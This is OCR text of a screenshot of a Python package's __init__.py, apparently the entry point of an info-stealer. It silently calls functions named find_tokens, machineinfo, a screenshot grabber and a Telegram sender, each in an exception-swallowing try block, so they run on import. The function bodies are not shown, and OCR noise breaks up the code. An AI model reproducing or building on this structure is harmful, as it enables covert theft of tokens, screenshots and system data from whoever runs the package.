 rminal Help
__init__.py
__init__.py > stha
13 from screenshot import sikrinsat
14 from telegram import telegram
15 try:
16
17 import steam
18 except:
19 pass
20
21
22 try:
23 yea()
24 except Exception as e:
25 print(e)
26 pass
27
28
29 try:
30 yea()
31 except:
32 pass
33 try:
34 find_tokens()
35 except:
36 pass
37 try:
38 runner()
39 except:
40 pass
41 try:
42 machineinfo()
43 except Exception as e:
44 print(e)
45 pass
46 try:
external code
47 sikrinsat()
48 except:
49 pass
50 try:
51 telegram()
52 except:
53 pass